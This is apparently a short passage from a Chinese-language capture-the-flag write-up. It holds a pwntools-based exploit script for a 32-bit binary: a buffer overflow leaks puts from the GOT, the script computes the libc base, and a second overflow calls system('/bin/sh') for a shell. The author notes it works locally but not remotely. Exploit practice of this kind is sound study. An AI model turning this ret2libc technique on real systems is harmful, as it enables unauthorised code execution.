
1
| '\x00' + b'a'*6 + '\xff'
|

这里可以重用这个漏洞,攻击脚本如下??这个本地打通了,远程打不通。应该是libc的版本搞错, 但是更换之后还是打不通就有点迷惑。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| from sys import argv
from autopwn.core import *
@attacker(EXP)
def exp(self, a:pwnlib.tubes.sock.sock):
dbg = Debug(self)
dbg.b(0x08048891, 0x08048825, 0x0804877E)
puts_got = self.elf.got['puts']
puts_plt = self.elf.plt['puts']
read_got = self.elf.got['read']
main_addr = 0x08048825
bss = 0x0804A020
pop_ret = 0x08048519
a.sl(b'\x00' + b'a'*6 + b'\xff')
dbg.attach()
payload = b'a'*(0xe7+4) + p32(puts_plt) + p32(main_addr) + p32(puts_got)
a.sla("Correct\n", payload)
puts_got_addr = u32(a.recvn(4))
log.success(f"{puts_got_addr=:#x}")
a.sl(b'\x00' + b'a'*6 + b'\xff')
libc_base = puts_got_addr - (0xf7e11cd0 - 0xf7da0000)
system = libc_base + 0x045830
binsh = libc_base + 0x192352
payload2 = b'a'*(0xe7+4) + p32(system) + b'a'*4 + p32(binsh)
a.sla("Correct\n", payload2)
@attacker(GET_FLAG)
def get_flag(self, a:pwnlib.tubes.sock.sock):
a.interactive()
return
inter = '../LIBC/libc6_2.23-0ubuntu11_i386/ld-2.23.so'
needed = 'libc-2.23.so'
ctf(argv, inter, needed)
|



